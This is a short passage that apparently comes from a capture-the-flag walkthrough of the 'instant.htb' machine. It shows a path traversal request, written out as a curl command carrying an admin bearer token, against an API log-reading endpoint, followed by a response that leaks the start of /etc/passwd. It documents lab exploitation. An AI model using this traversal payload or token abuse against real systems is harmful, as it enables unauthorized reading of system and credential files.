 string
The name of the log file to read.
(query)
../../../../../../../etc/passwd
Execute
Clear
Responses
Response content type
application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code
Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../../../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",